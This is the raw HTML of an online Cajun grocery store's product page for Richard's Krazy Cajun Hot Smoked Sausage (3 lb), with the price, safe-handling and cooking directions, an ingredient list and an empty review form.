            <span class="counter-label">

            </span>
        </span>
	</span>

 <!-- <div class="pull-left flip">
    <h4></h4>
  </div>
  <span id="cart-total">0 item(s) - <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">0</span><span class="smfont">00</span></span></span> <i class="fa fa-caret-down"></i> -->

  </button>


  <ul class="dropdown-menu">
        <li>
      <p class="text-center">Your shopping cart is empty!</p>
    </li>
      </ul>
</div>
</div>

 </div>
      </div>
    </div>
  </header>
          <nav id="menu" class="navbar ">
      <div class="navbar-header"> <span class="visible-xs visible-sm">
        Menu
        <i class="fa fa-align-justify pull-right flip"></i></span>
      </div>
            <div class="container-fluid">
                <div class="collapse navbar-collapse navbar-ex1-collapse">
          <ul class="nav navbar-nav">
                        <li><a class="home_link" title="Home" href="">
                            <i class="fa fa-home"></i>
                            </a></li>
                        <!-- ///// Categories ////// -->
                        
								
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/boudin">Boudin </a>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/foods">Foods <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/coffee-tea">Coffee &amp; Tea
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/coffee-decaf">Coffee-Decaf</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/coffee-ground">Coffee-Ground</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/tea">Tea</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/condiments">Condiments
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/cooking-oils-vinegars">Cooking Oils &amp; Vinegars</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/jellies">Jellies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/mayo-mustard-ketchup">Mayo, Mustard, Ketchup</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies">Meat, Seafood &amp; Veggies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/olives-pickles">Olives &amp; Pickles</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/peppers-pickled-items">Peppers &amp; Pickled Items</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/syrup">Syrup</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/foodservice-1">FoodService
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/appetizers-1">Appetizers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-goods">Dry Goods</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/jambalaya-1">Jambalaya
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/dr.-gumbo">Dr.  Gumbo</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/savoie's-1">Savoie's</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/prepared-mixes">Prepared Mixes
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/chili">Chili</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/drink-mixes">Drink Mixes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-mixes">Dry Mixes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/etouffee-creole">Etouffee &amp; Creole</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/gumbo">Gumbo</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/jambalaya">Jambalaya</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pasta">Pasta</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/rice-3">Rice</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/roux-1">Roux</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/soups">Soups</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/rice-beans">Rice & Beans
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/beans-1">Beans</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/rice-1">Rice</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sauces-marinades">Sauces &amp; Marinades
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/bbq-sauce">BBQ Sauce</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cocktail-tartar">Cocktail & Tartar</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies-1">Meat, Seafood &amp; Veggies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pepper-sauce">Pepper Sauce</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/salad-dressings">Salad Dressings</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/spices-seasonings">Spices &amp; Seasonings
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/blackened">Blackened</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-creole-1">Cajun & Creole</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-seafood-boil">Crab & Seafood Boil</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-fry-mix">Dry Fry Mix</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/ground-spices">Ground Spices</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies-2">Meat, Seafood &amp; Veggies</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sweets-snacks">Sweets & Snacks
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/assorted-nuts">Assorted Nuts</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-potato-chips">Cajun Potato Chips</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-snacks">Cajun Snacks</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookies">Cookies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pralines-desserts">Pralines & Desserts</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/fresh-foods">Fresh Foods <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sausage-andouille">Andouille Sausage </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/appetizers-2">Appetizers </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/desserts-1">Desserts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/etouffee-creole-1">Etouffee &amp; Creole </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/foodservice-fresh">Foodservice-Fresh
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/meat-poultry">Meat & Poultry</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/prepared-entrees-1">Prepared Entrees</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/sausage">Sausage</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/seafood-3">Seafood</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/side-dishes-1">Side Dishes</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/french-breads">French Breads </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gumbo-soups">Gumbo & Soups </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/jambalaya-2">Jambalaya </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/king-cake-1">King Cake </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pasta-topping-sauces">Pasta & Topping Sauces </a>
                                                                    </li>
                                      </ul>
                                    <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pies-quiche">Pies & Quiche </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pork-beef">Pork & Beef </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/poultry-game">Poultry & Game </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/prepared-entrees">Prepared Entrees </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sausage-(fresh)">Sausage (Fresh) </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/seafood-2">Seafood
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/alligator-2">Alligator</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/boiled-crawfish-3">Boiled Crawfish</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-cakes-1">Crab Cakes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-meat-1">Crab Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-live-1">Crawfish - Live</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-tail-meat-2">Crawfish Tail Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/fish-lobster">Fish & Lobster</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/frog-legs-1">Frog Legs</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/gulf-shrimp-1">Gulf Shrimp</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-steamed-crabs-1">Live & Steamed Crabs</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/oysters-1">Oysters</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/specialty-seafood-1">Specialty Seafood</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/side-dishes">Side Dishes </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-breads">Stuffed Breads </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/tasso">Tasso </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/turducken-1">Turducken </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/gifts">Gifts <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$11-$20">$11 - $20 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$21-$30">$21 - $30 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$31-$40">$31 - $40 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$41-on-up">$41 on up </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/corporate-gifts">Corporate Gifts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-bags">Gift Bags </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-baskets">Gift Baskets </a>
                                                                    </li>
                                      </ul>
                                    <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-boxes">Gift Boxes </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-coolers">Gift Coolers </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/merchandise">Merchandise
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/cajun">Cajun</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookbooks-1">Cookbooks</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookware-1">Cookware</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/kitchenware">Kitchenware</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/mardi-gras">Mardi Gras</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/swamp-pop">Swamp Pop</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/zydeco">Zydeco</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/new-specialty-gifts">New Specialty Gifts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/under-$10">Under $10 </a>
                                                                    </li>
                                        <li>
                                            <a href="/gift-certificates">Gift Certificates </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/seafood">Seafood <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/alligator-1">Alligator
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/alligator-appetizers">Alligator Appetizers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-burgers">Alligator Burgers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-meat">Alligator Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-sausage">Alligator Sausage</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/whole-alligator">Whole Alligator</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crab">Crab
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/crab-cakes">Crab Cakes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-meat">Crab Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-steamed-crabs">Live & Steamed Crabs</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-1">Crawfish
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/boiled-crawfish-2">Boiled Crawfish</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-tail-meat-1">Crawfish Tail Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-crawfish">Live Louisiana crawfish</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/fish">Fish </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/frog-legs">Frog Legs </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gulf-shrimp">Gulf Shrimp
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/headless">Headless</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/heads-on-iqf">Heads on IQF</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/peeled-deveined">Peeled & Deveined</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/oysters">Oysters
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/charbroiled">Charbroiled</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/shucked">Shucked</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/whole-oysters">Whole Oysters</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/specialty-seafood">Specialty Seafood </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/turducken">Turducken <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-duck">Stuffed Duck </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-turkey">Stuffed Turkey </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/4-pound-turducken-roll">Turducken Roll </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/10-pound-turducken">10 Pound Turducken </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/15-pound-turducken">15 Pound Turducken </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/crawfish">Crawfish <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/boiled-crawfish-1">Boiled Crawfish </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-live">Crawfish - Live </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-tail-meat">Crawfish Tail Meat </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                                                <!-- ///// Brands ////// -->
                        
            
                        <li class="custom-link"><a href="brands" target="_self"> Brands</a> </li>
            
                        <li class="custom-link"><a href="bestsellers" target="_self"> Bestsellers</a> </li>
            
                        <!-- ///// Custom Block ////// -->
                                                                      </ul>
        </div>
              </div>
          </nav>
    

</div>
<div id="container">

<script>

	$(document).ready(function(){

		if ($(window).width() < 975){
				 $("#content").removeClass("col-sm-9");
				 $("#content").addClass("col-sm-12");
			} else{
				 $("#content").removeClass("col-sm-12");
				 $("#content").addClass("col-sm-9");
			}

		 $(window).on('resize', function(){

			if ($(window).width() < 975){
				 $("#content").removeClass("col-sm-9");
				 $("#content").addClass("col-sm-12");
			} else{
				 $("#content").removeClass("col-sm-12");
				 $("#content").addClass("col-sm-9");
			}

		});
	});

</script>



<div id="product-product" class="container-fluid">
  <ul class="breadcrumb">
        <li><a href="https://www.cajungrocer.com"><i class="fa fa-home"><dd>Home</dd></i></a></li>
        <li><a href="https://www.cajungrocer.com/bestsellers-1">Bestsellers</a></li>
        <li><a href="https://www.cajungrocer.com/index.php?route=product/search&amp;tag=Krazy Cajun Hot Smoked Sausage 3 lb">Search</a></li>
        <li><a href="https://www.cajungrocer.com/bestsellers-1/krazy-cajun-hot-smoked-sausage-3lb?tag=Krazy%20Cajun%20Hot%20Smoked%20Sausage%203%20lb">Krazy Cajun Hot Smoked Sausage 3 lb</a></li>
      </ul>
  <div class="row">
                <div id="content" class="col-sm-9">
    <h1>Krazy Cajun Hot Smoked Sausage 3 lb</h1>
      <div class="row product-info">                                 <div class="col-sm-6">
                            <style type="text/css">
            .easyzoom--adjacent .easyzoom-flyout {
 
    width: 150% !important;
}
          </style>

          <script src="catalog/view/javascript/easyzoom/easyzoom.js"></script>
          <link rel="stylesheet" href="catalog/view/javascript/easyzoom/easyzoom.css">
                    <link rel="stylesheet" href="catalog/view/javascript/easyzoom/pygments.css">

          <link rel="stylesheet" href="catalog/view/javascript/easyzoom/example.css">


          <div>
                        <div class="easyzoom easyzoom--adjacent is-ready easyzoom--with-thumbnails"><a href="https://www.cajungrocer.com/image/cache/catalog/product/Richards-Hot-Smoked-Sausage-3lb-700x700.png" title="Krazy Cajun Hot Smoked Sausage 3 lb"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Richards-Hot-Smoked-Sausage-3lb-350x350.png" title="Krazy Cajun Hot Smoked Sausage 3 lb" alt="Krazy Cajun Hot Smoked Sausage 3 lb" /></a></div>
                                  </div>
                            </div>
                                <div class="col-sm-6">
<ul class="list-unstyled description">
                        <li><b>Brand:</b> <a href="https://www.cajungrocer.com/richard's-cajun-foods">Richard's Cajun Foods</a></li>
                        <li><b>Product Code:</b> 013451426831</li>
                          <li><b>UPC Code : </b> 013451426831</li>
                                    <!-- 		<li><b>Availability:</b> <span style="color:#53af2e; font-weight:bold;">In Stock</span></li>
		 -->
          </ul>
                    <ul class="list-unstyled price-box">

                        <li class="price"><span class="price-old">
                <span class="realrrrr"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">19</span><span class="smfont">.44</span></span></span>
            </span> <span class="real">
                <span class="pricerrr"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">17</span><span class="smfont">.50</span></span></span>
            </span></li>
                                                            <li>
              <hr>
            </li>
            
				<li style="background: #f5f5f5;padding: 9px;">8 or more <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">14</span><span class="smfont">.58</span></span></li>

                                  </ul>
                    <div id="product">                                     <div class="cart">
                <div>
                  <div class="qty">
                    <label class="control-label" for="input-quantity">Qty</label>
                    <a class="qtyBtn mines" href="javascript:void(0);">-</a>
                    <input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
                    <a class="qtyBtn plus" href="javascript:void(0);">+</a>
                    <input type="hidden" name="product_id" value="3800" />
                    <div class="clear"></div>
                  </div>

								                    <button type="button" id="button-cart" data-loading-text="Loading..." class="btn btn-primary btn-lg">Add to Cart</button>
								                 </div>
                <div>
                  <button type="button" class="wishlist" onclick="wishlist.add('3800');"><i class="fa fa-heart"></i> Add to Wish List</button>
                  <br />
                  <button type="button" class="wishlist" onclick="compare.add('3800');"><i class="fa fa-exchange"></i> Compare this Product</button>
                </div>
              </div>
            </div>
                    <div class="rating">
            <p>              <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>               <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">0 reviews</a> / <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">Write a review</a></p>
          </div>
          
                          <p>Tags:
                 <a href="https://www.cajungrocer.com/index.php?route=product/search&amp;tag=Krazy Cajun Hot Smoked Sausage 3 lb">Krazy Cajun Hot Smoked Sausage 3 lb</a>,
                         <a href="https://www.cajungrocer.com/index.php?route=product/search&amp;tag=013451426831">013451426831</a>,
                         <a href="https://www.cajungrocer.com/index.php?route=product/search&amp;tag=Sausage">Sausage</a>                  <a href=""></a>          </p>
                  </div>
      </div>
      <ul class="nav nav-tabs">
            <li class="active"><a href="#tab-description" data-toggle="tab">Description</a></li>
                                    <li><a href="#tab-review" data-toggle="tab">Reviews (0)</a></li>
            
                        <li><a href="#tab-jadequestions" data-toggle="tab">Ask A Question (<span id="jadequestions-count">0</span>)</a></li>
                    
          </ul>
          <div class="tab-content">

              <div class="tab-pane pquestions" id="tab-jadequestions">
          <div class="jdqask clearfix">
            <div>
                        </div>
            <h3>Have A Question For This Product?</h3>
            <button type="button" class="btn-ask btn-openques">Ask A Question</button>
          </div>
            <div class="q__list__content getlist">
            <h4 class="text-center">There are no questions for this product.</h4>
<input type="hidden" name="jques__page" id="jques__page" value="1"/>
<div class="q_loading_shdow hide"></div>
<div class="q_loader hide"><i class="fa fa-question-circle fa-spin" aria-hidden="true"></i></div>

          </div>
        </div>
              
            <div class="tab-pane active" id="tab-description"><p><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Richard's Hot Smoked Sausage 4 lb&quot;}" data-sheets-userformat="{&quot;2&quot;:515,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:16776960},&quot;12&quot;:0}" style="font-size: 10pt; font-family: Arial;"><b>Richard's Hot Smoked Sausage 3 lb</b></span></p><p><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Richard's Hot Smoked Sausage 4 lb&quot;}" data-sheets-userformat="{&quot;2&quot;:515,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:16776960},&quot;12&quot;:0}" style="font-size: 10pt; font-family: Arial;"><b><br></b></span></p><p><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Richard's Hot Smoked Sausage 4 lb&quot;}" data-sheets-userformat="{&quot;2&quot;:515,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:16776960},&quot;12&quot;:0}" style="font-size: 10pt; font-family: Arial;"><span style="color: rgb(66, 66, 66); font-family: aktiv-grotesk-std; font-size: 14px;">Grandma Richard's recipes have been a family favorite for years, and now they are America's favorite as well. Richard's Krazy Cajun is a delicious sausage that allows any cook to feed a crowd—family and friends alike. This sausage is authentically made in Louisiana and is Certified Cajun.</span><b><br></b></span></p><p><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Richard's Hot Smoked Sausage 4 lb&quot;}" data-sheets-userformat="{&quot;2&quot;:515,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:16776960},&quot;12&quot;:0}" style="font-size: 10pt; font-family: Arial;"><b><br></b></span></p><div class="col-md-6" style="padding-left: 20px; padding-right: 20px; width: 590px;"><div class="fp-section-row" style="margin-top: 0px; border: 0px;"><p style="color: rgb(29, 29, 31); font-family: Helvetica, sans-serif; font-size: 16px; margin-bottom: 0px; padding: 0px;">Directions:</p><p style="color: rgb(29, 29, 31); font-family: Helvetica, sans-serif; font-size: 16px; margin-bottom: 0px; padding: 0px;">Safe Handling Instructions: This product was prepared from inspected and passed meat and/or poultry. Some food products may contain bacteria that could cause illness if the product is mishandled or cooked improperly. For your protection, follow these safe handling instructions. Keep refrigerated of frozen. Thaw in refrigerator or microwave. Keep raw meat and poultry separate from other foods. Wash working surfaces (including cutting boards), utensils, and hands after touching raw meat or poultry. Cook thoroughly. Keep hot foods hot. Refrigerate leftovers immediately or discard. Cooking Instructions: Cook sausage in boiling water for 10 minutes. Cook and serve. Cookin Instructions: Cook sausage in boiling water for 10 minutes or until internal temperature reaches 160 degrees. Keep refrigerated.</p><p style="color: rgb(29, 29, 31); font-family: Helvetica, sans-serif; font-size: 16px; margin-bottom: 0px; padding: 0px;"><span style="background-color: transparent; text-align: center;"><br></span></p><p style="color: rgb(29, 29, 31); font-family: Helvetica, sans-serif; font-size: 16px; margin-bottom: 0px; padding: 0px;"><span style="background-color: transparent; text-align: center;">Ingredients:</span></p><p style="color: rgb(29, 29, 31); font-family: Helvetica, sans-serif; font-size: 16px; margin-bottom: 0px; padding: 0px;"><span style="background-color: transparent; text-align: center;">Pork, Pork Hearts, Water, Soy Protein Concentrate, Salt, Dextrose, Mustard, Spices, Granulated Onions, Granulated Garlic, Inbac-Adl (Salt, Lactic Acid, Sodium-Di-Acetate) Monosodium Glutamate, Sodium Erythorbate, Smoke Flavor, Sodium Nitrite.</span></p><p style="color: rgb(29, 29, 31); font-family: Helvetica, sans-serif; font-size: 16px; margin-bottom: 0px; padding: 0px;"><span style="background-color: transparent; text-align: center;"><br></span></p><p style="text-align: center; margin-bottom: 0px; padding: 0px;"><font color="#1d1d1f" face="Helvetica, sans-serif"><span style="font-size: 16px;">Richard's Hot Smoked Sausage 3 lb</span></font></p></div></div><div class="col-md-6" style="padding-left: 20px; padding-right: 20px; width: 590px; color: rgb(29, 29, 31); font-family: Helvetica, sans-serif; font-size: 16px;"><div role="tabpanel" class="tab-pane active" data-role="tab-pane-productItem_0"></div></div></div>
                                    <div class="tab-pane" id="tab-review">
              <form class="form-horizontal" id="form-review">
                <!-- <div id="review"></div> -->
                
                <h2>Write a review</h2>
                                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-name">Name</label>
                    <input type="text" name="name" value="" id="input-name" class="form-control" />
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-review">Your Review</label>
                    <textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
                    <div class="help-block"><span class="text-danger">Note:</span> HTML is not translated!</div>
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label">Rating</label>
                    &nbsp;&nbsp;&nbsp; Bad&nbsp;
                    <input type="radio" name="rating" value="1" />
                    &nbsp;
                    <input type="radio" name="rating" value="2" />
                    &nbsp;
                    <input type="radio" name="rating" value="3" />
                    &nbsp;
                    <input type="radio" name="rating" value="4" />
                    &nbsp;
                    <input type="radio" name="rating" value="5" />
                    &nbsp;Good</div>
                </div>
                <script src="//www.google.com/recaptcha/api.js" type="text/javascript"></script>
